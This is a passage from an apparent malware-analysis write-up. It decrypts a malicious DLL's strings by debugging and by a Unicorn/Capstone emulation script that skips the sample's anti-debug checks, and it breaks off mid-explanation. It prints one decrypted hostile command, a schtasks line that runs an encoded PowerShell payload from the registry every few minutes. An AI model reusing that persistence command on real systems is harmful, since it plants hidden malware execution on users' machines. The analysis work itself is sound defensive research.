Opening the file in x32dbg, we can rebase the program in IDA and set breakpoints on the addresses of interest. One bp will be in the starting address of the function sub_708611C9 and another one after a decryption loop its over. In this example, we will be viewing the decrypted string with offset 62E.
Pressing F9 on x32dbg, the program stops in the sub_708611C9. We hit again F9 to skip to the next bp which is right after the decryption loop. This means that if we follow in dump the memory address to which each decrypted byte was stored, we should see the fully decrypted string:
schtasks.exe /Create /F /TN "%s" /TR " cmd /q /c start /min \"\" powershell \"$%s = Get-ItemProperty -Path HKCU:\Software\%s; powershell -encodedcommand $%s.%s \"" /SC MINUTE /MO %s
We also see a hardcoded mutex and some other api functions:
Now, if we wanted to decrypt all strings, we would certainly not do it manually as it would be very time consuming. The way to go here is to emulate the malware’s behavior and print the decrypted strings on the run. We can also patch addresses this way to avoid anti-debug checks and modify registers amongst other things. Special thanks again to my friend r4sti for familiarizing me with the unicorn engine, an engine that is used for this very purpose.
Below I will show and breakdown the script r4sti made using unicorn to decrypt all strings of the embedded_pe.dll.
Emulation of the sample using unicorn
The full script that I will be breaking down and explaining each part is the following:
from unicorn import *
from unicorn.x86_const import *
from capstone import *
import pefile
from base64 import b64decode


curr_offset = 0

def hook_code(uc, address, size, user_data):
    global curr_offset

    if address == memory_base + 0x9f8:
        uc.reg_write(UC_X86_REG_EIP, uc.reg_read(UC_X86_REG_EIP)+5)

    if address in PATCH_ADDRESSES:
        uc.reg_write(UC_X86_REG_EAX, 0)

    if address in [0x10001b84, 0x10001bcc]:
        off = 0x420c if address == 0x10001b84 else 0x3298
        dec = uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-off, 0x7b8*2)
        print(f'{hex(address)} :: {b64decode(dec).decode("utf-16")}')

    for i in md.disasm(uc.mem_read(address, size), address):
        if i.mnemonic == 'cmp':
            ops = i.op_str.split(', ')
            if ops[0] == 'ecx':
                ecx = uc.reg_read(UC_X86_REG_ECX)
                val = ops[1]
                if val == 'edi':
                    val = uc.reg_read(UC_X86_REG_EDI)
                else:
                    val = eval(val)

                if ecx == val:
                    dec = uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-curr_offset, val)
                    if b'\x00' in dec:
                        print(f'{hex(address)} :: {uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-curr_offset, val*2).decode("utf-16")}')
                    else:
                        print(f'{hex(address)} :: {dec.decode()}')

        if i.mnemonic == 'mov':
            ops = i.op_str.split(', ')
            if 'ptr [ebp +' in ops[0]:
                curr_offset = eval(i.op_str.split(' - ')[1].split('], ')[0])

        if i.mnemonic == 'call':
            if i.op_str in ['eax', 'ebx', 'esi']:
                uc.reg_write(UC_X86_REG_EIP, uc.reg_read(UC_X86_REG_EIP)+2)

stack_base  = 0x1000
stack_size  = 0xf000
memory_base = 0x10001000
memory_size = 1 * 1024 * 1024

emu = Uc(UC_ARCH_X86, UC_MODE_32)
md = Cs(CS_ARCH_X86, CS_MODE_32)

emu.mem_map(stack_base, stack_size)
emu.mem_map(memory_base, memory_size, UC_PROT_ALL)

emu.hook_add(UC_HOOK_CODE, hook_code)

PATCH_ADDRESSES = [
    memory_base + 0x9f0,
    memory_base + 0xa3e,
    memory_base + 0xaa4
]

start_address = 0x1c9
end_address = 0xd92

pe_handle = pefile.PE('embedded_pe.dll')
_text_section = pe_handle.sections[0].get_data()
_rdata_section = pe_handle.sections[1].get_data()

emu.mem_write(memory_base, _text_section)
emu.mem_write(memory_base+0x2000, _rdata_section)

emu.reg_write(UC_X86_REG_ESP, stack_base+stack_size//2)

emu.mem_write(0x10005000, b'X'*12)

emu.emu_start(memory_base+start_address, memory_base+end_address)
Stack, Memory, Architecture, permissions
We start off by specifying:
- stack base and stack size: the space where calculations of the emulation will be happening…like a usual stack.
- memory base and memory size: the memory space to which the code will be stored.
For the stack base it does not really matter what we give it as a value as long as its a multiple of 5.
For the memory base, we are giving as base the same base that IDA uses (0x10001000) in order to better debug any issues along the way. We also give enough space (1MB) for the code to be stored.
The relevant lines for these are:
stack_base  = 0x1000
stack_size  = 0xf000
memory_base = 0x10001000
memory_size = 1 * 1024 * 1024
Next up, we specify the architecture that the code belongs which is 32 bit architecture. The relevant code is:
emu = Uc(UC_ARCH_X86, UC_MODE_32)
md = Cs(CS_ARCH_X86, CS_MODE_32)
We create two instances since the first one (emu) is for the Unicorn emulation and the second one (md) is for Capstone. Further more:
Unicorn: Emulates the program (runs it).Capstone: Gives access to the assembly such as mnemonics, opcodes etc.
Lastly, we map into the allocated memory the address space for the stack and the address space for the memory:
emu.mem_map(stack_base, stack_size)
emu.mem_map(memory_base, memory_size, UC_PROT_ALL)
By using UC_PROT_ALL we basically give all permissions to the space related to the program (it can read, write and execute).
Hooking the code
The next line is responsible for hooking the code as it runs:
emu.hook_add(UC_HOOK_CODE, hook_code)
What this basically means is that for each assembly line, the program will stop (like a breakpoint) and call the function we give as parameter (the hook_code one). This function is where we will write the code to access the actual assembly instructions, view register values etc.
So we just emulate the program line by line, stopping at each one and inspecting the state of the program.
We will be breaking down the hook_code function shortly.
Patch addresses
We continue on by specifying a list of addresses that are going to be patched:
'''
Since we will patch the program to skip calls to registers (call eax for example), we need to manually set the returned value from these calls. Basically, when call eax is happening, some indirect call to some code is going to be executed, which will return a value (for example 0 if everything went smoothly). But since we are avoiding these calls (since they lead to errors), we will be skipping these calls and also manually setting the return value of eax (since the return value is stored on eax). So by doing this, we pretend as if the code was executed successfully!
'''
PATCH_ADDRESSES = [
    memory_base + 0x9f0,
    memory_base + 0xa3e,
    memory_base + 0xaa4
]
These addresses are not random. These addresses use the value in eax register to decide whether execution must continue or stop. Since we will be avoiding anti-debug checks, we will manually set eax to 0 in order to continue the execution.
So these addresses represent the state of the program right before the checks, determining whether the code should continue or exit. Since these checks utilize the value of eax, we manually found these and stored them in the list in order to change the eax value at that location in memory.
Reading the dll and allocating .text, .rdata sections
Next step is to read the actual dll and some of its sections. Specifically, we want to read and allocate the .text section as it contains some base64 encrypted values besides the executable code, but also the .rdata section as this as well contains base64 encrypted values:
pe_handle = pefile.PE('embedded_pe.dll')

_text_section = pe_handle.sections[0].get_data()
_rdata_section = pe_handle.sections[1].get_data()

'''
Here we write the text section in the memory base which is at offset 0x1000 ad the rdata section at offset 0x3000 (3000 since the memory_base is 10001000 so if we add 2000 we end up in 10003000).
We decide this via the help of PeBear. PeBear shows the offsets and addresses of the txt section (which contains the code to be run amongst other things) and the rdata section at these offsets, so we write the data on the same addresses.
'''
emu.mem_write(memory_base, _text_section)
emu.mem_write(memory_base + 0x2000, _rdata_section)
We can see via PE-Bear (as the python comment states) the actual offsets of where the .text and .rdata sections start. For the .text section:

And for the .rdata section:

So this is why we used these offsets in our code. Everything must match up!
Setting the stack pointer in the middle
We set the stack pointer on the middle of the stack:
emu.reg_write(UC_X86_REG_ESP, stack_base+stack_size//2)
This is because programs many times modify the location of the stack via subtraction or addition and we ideally dont want to point somewhere outside of the stack. That’s why we set the ESP in the middle to avoid such issues (at least its a good practise - thanks OALABS).
Patching dwords
There are some dwords that are used for some checks and based on whether they are set to a value or not, it calls some dlls.
These calls are to Windows API functions which unicorn cannot handle and will lead to errors. So we will be skipping these addresses by setting the dwords to some rogue bytes:
emu.mem_write(0x10005000, b'X'*12)
We can see the relevant code here:

If we click on one of these dwords, we will end up here:

So since there are 3 dwords we would like to modify all three of them in order to skip the if statements, we write 12 bytes of a random byte ‘X’ (12 / 3 = 4 byte each, as this is their size).
Emulating the code
Finally, we will emulate the code by stating the starting and ending address of the function we are interested in:
# Find the addresses of which you want to execute code. By opening ida, the function of interest starts at 1c9 offset and ends at 9f8 offset.
start_address = 0x1c9 # entry point
end_address = 0xd92

# Start the emulation
emu.emu_start(memory_base+start_address, memory_base+end_address)
We can see the relevant function and its entry point here:
So even if we have written the whole executable (.text section) in the memory space we defined earlier, we only need to run the code contained in this function. That’s why in the emu_start we define the start and end addresses.
Viewing the hook_code function
Now that we have cleared some of the usage of the lines in the code, let’s start analyzing the actual code that does all the emulation of the decryption of strings:
def hook_code(uc, address, size, user_data):
    global curr_offset

    if address == memory_base + 0x9f8:
        # patch anti-debug calls
        uc.reg_write(UC_X86_REG_EIP, uc.reg_read(UC_X86_REG_EIP)+5)

    if address in PATCH_ADDRESSES:
        # patch return values
        uc.reg_write(UC_X86_REG_EAX, 0)

    if address in [0x10001b84, 0x10001bcc]:
        '''
        Based on the address, get the correct offset (from the assembly) in order to read the decrypted string properly from the start of the location it is saved.
        Since it's utf-16, decode correspondingly (size is for both enc strings 0x7b8).
        '''
        off = 0x420c if address == 0x10001b84 else 0x3298
        dec = uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-off, 0x7b8*2)
        print(f'{hex(address)} :: {b64decode(dec).decode("utf-16")}')

    for i in md.disasm(uc.mem_read(address, size), address):
        if i.mnemonic == 'cmp':
            ops = i.op_str.split(', ')
            if ops[0] == 'ecx':
                '''
                Usually in the decryption, there is a loop and we need to check whether the cmp in the loop is with a hardcoded value or with a register. Based on static analysis, there was either a check with a numeric value or with edi register. That is why we check for edi or else we eval() the number from str type to int.
                Also, in ecx there was the counter of the loop stored. That's why we read it. We could also just keep a counter here.
                '''
                ecx = uc.reg_read(UC_X86_REG_ECX)
                val = ops[1]
                if val == 'edi':
                    val = uc.reg_read(UC_X86_REG_EDI)
                else:
                    val = eval(val)

                if ecx == val:
                    # If the loop is complete, proceed to read the decrypted value.
                    dec = uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-curr_offset, val)
                    if b'\x00' in dec:
                        # If it has null bytes inside, its utf-16 so we need to read double the size before decoding from utf-16
                        print(f'{hex(address)} :: {uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-curr_offset, val*2).decode("utf-16")}')
                    else:
                        print(f'{hex(address)} :: {dec.decode()}')

        if i.mnemonic == 'mov':
            ops = i.op_str.split(', ')  # get source and destination operands
            if 'ptr [ebp +' in ops[0]:  # i want ebp+ecx to be the destination operand
                # from commands like byte ptr [ebp + ecx - 0x1f0], al get only the 0x1f0 part
                # We need the offset to later find the address of where the decrypted string is stored
                curr_offset = eval(i.op_str.split(' - ')[1].split('], ')[0])

        if i.mnemonic == 'call':
            # skip indirect calls
            # for example call eax would make an indirect call to a function or some dll. We want to avoid that as it leads to errors
            if i.op_str in ['eax', 'ebx', 'esi']:
                # move eip by 2 bytes
                # call [register] is 2 bytes in total so thats why we modify EIP by 2
                uc.reg_write(UC_X86_REG_EIP, uc.reg_read(UC_X86_REG_EIP)+2)
Let’s further break down this code comparing it with IDA to get the full logic behind it. The general structure is:
- Anti-debug checks: The code avoids specific addresses that contain anti-debug checks.
- Patching eax: The code changes the value of eax to continue the execution of the program as normal.
- Decrypting b64 encrypted data: The code gets the b64 encrypted data right after they have been decrypted.
- Main loop: The code contains a main loop responsible for checking the current instruction and based on the mnemonic do further actions (decryption, patching etc).
Anti-debug checks

Taking a look at IDA, we see a call at a function sub_100021DD:
By opening this function, we see calls to 4 more functions:
BOOL sub_100021DD()
{
  return sub_10002103() || sub_10002128() || sub_1000214B() || sub_100021B7() != 0;
}
These either use PEB or other structures and elements that lead to our emulation crashing. For this reason we decided it would be better to avoid the call to that function in order to keep the emulation going. After all, we only want to get the decrypted strings, not actually run the malware.
The relevant part that skips the call to this function is the following:
if address == memory_base + 0x9f8:
    # patch anti-debug calls
    uc.reg_write(UC_X86_REG_EIP, uc.reg_read(UC_X86_REG_EIP)+5)
What we do here is check if the current address (Remember that the hook_code function is being called at each instruction) is the one making the call to sub_100021DD. Basically, memory_base + offset gives us the virtual address of the call (base+rva=va).
Then, if this is the case and we have stopped at that call, we change EIP to point to 5 bytes forward.
Why? Well, first off, EIP is the Instruction Pointer and shows what is going to be executed. So since we want to skip this call, we point to the next instruction which exists in an address increased by 5 bytes:

This is the reason of why we skip 5 bytes forward.
Patching eax
Next up, we are patching the eax value in some specific addresses. The addresses are:
PATCH_ADDRESSES = [
    memory_base + 0x9f0,
    memory_base + 0xa3e,
    memory_base + 0xaa4
]
And the relevant code that checks if we stopped in one of these functions is:
if address in PATCH_ADDRESSES:
    # patch return values
    uc.reg_write(UC_X86_REG_EAX, 0)
So whenever the address is one of these, we change the eax value to 0.
But why? Let’s view the relevant addresses.
Offset 0x9f0
Hitting G in IDA and typing the base address + the offset (0x10019f0), we end up here:

After the call to a function is complete, eax is being checked in an if statement. Usually, functions save the return value to eax. Here, the sub_1000113B was called. It does not matter what this function does. All we care about is continuing emulation, so we patch eax to be 0 in order to bypass the if statement and continue forward.
Offset 0xa3e
Next offset is 0xa3e, and here eax is being compared to the number 183 after a call to eax has been made:

we again modify it to 0 in order to continue emulation. As we will see later, we will also avoid calls to eax as this was leading to errors.
Offset 0xaa4
Once again, a call to eax is being made and then eax is being checked:

by patching eax to 0, code continues normally.
Decrypting b64 encrypted data
The next part of our code is responsible for locating and decrypting some base64 encrypted data found through either IDA or PE-Bear:
if address in [0x10001b84, 0x10001bcc]:
    '''
    Based on the address, get the correct offset (from the assembly) in order to read the decrypted string properly from the start of the location it is saved.
    Since it's utf-16, decode correspondingly (size is for both enc strings 0x7b8).
    '''
    off = 0x420c if address == 0x10001b84 else 0x3298
    dec = uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-off, 0x7b8*2)
    print(f'{hex(address)} :: {b64decode(dec).decode("utf-16")}')
The addresses correspond to the following code in IDA:

We found which offset to the stack corresponds to each encrypted b64 string (as shown in the movups instruction in IDA) based on the current address.
Then, we proceeded to read the whole decrypted string by subtracting the offset previously found (to go back to the start of the point in stack the program started writing down the decrypted values byte by byte) and multiplying its size (0x7b8) by 2 since its a utf-16 encoded string (found out through debugging).
You might also be wondering why do we check the address with offset 0xbcc since it corresponds to a completely other string? This is simply done for our emulator to know that it completed the last decryption loop shown in the picture.
Main loop
And here comes the main loop of our hook_code function. In this loop we check what instruction is the current one, what is the mnemonic and address but also patch some register calls:
for i in md.disasm(uc.mem_read(address, size), address):
    if i.mnemonic == 'cmp':
        ops = i.op_str.split(', ')
        if ops[0] == 'ecx':
            '''
            Usually in the decryption, there is a loop and we need to check whether the cmp in the loop is with a hardcoded value or with a register. Based on static analysis, there was either a check with a numeric value or with edi register. That is why we check for edi or else we eval() the number from str type to int.
            Also, in ecx there was the counter of the loop stored. That's why we read it. We could also just keep a counter here.
            '''
            ecx = uc.reg_read(UC_X86_REG_ECX)
            val = ops[1]
            if val == 'edi':
                val = uc.reg_read(UC_X86_REG_EDI)
            else:
                val = eval(val)

            if ecx == val:
                # If the loop is complete, proceed to read the decrypted value.
                dec = uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-curr_offset, val)
                if b'\x00' in dec:
                    # If it has null bytes inside, its utf-16 so we need to read double the size before decoding from utf-16
                    print(f'{hex(address)} :: {uc.mem_read(uc.reg_read(UC_X86_REG_EBP)-curr_offset, val*2).decode("utf-16")}')
                else:
                    print(f'{hex(address)} :: {dec.decode()}')

    if i.mnemonic == 'mov':
        ops = i.op_str.split(', ')  # get source and destination operands
        if 'ptr [ebp +' in ops[0]:  # i want ebp+ecx to be the destination operand
            # from commands like byte ptr [ebp + ecx - 0x1f0], al get only the 0x1f0 part
            # We need the offset to later find the address of where the decrypted string is stored
            curr_offset = eval(i.op_str.split(' - ')[1].split('], ')[0])

    if i.mnemonic == 'call':
        # skip indirect calls
        # for example call eax would make an indirect call to a function or some dll. We want to avoid that as it leads to errors
        if i.op_str in ['eax', 'ebx', 'esi']:
            # move eip by 2 bytes
            # call [register] is 2 bytes in total so thats why we modify EIP by 2
            uc.reg_write(UC_X86_REG_EIP, uc.reg_read(UC_X86_REG_EIP)+2)
The way the loop is happening is kinda like a template: for i in md.disasm(uc.mem_read(address, size), address).
Basically, with the use of unicorn (uc instance) we start to read a number of bytes (based on the size parameter) from the address passed to the mem_read. Then, with the use of capstone (md instance) we are able to parse out these bytes as assembly instructions and seperate them further into mnemonic, opcode, address etc.
We can further break down the main loop into 3 subcategories:
cmpinstruction.movinstruction.callinstruction.
Main loop - cmp & mov instructions
The cmp instruction check is the most important one as this is the one that is used for locating the decrypted strings. What we noticed through IDA’s pseudocode is the following pattern on decryption:
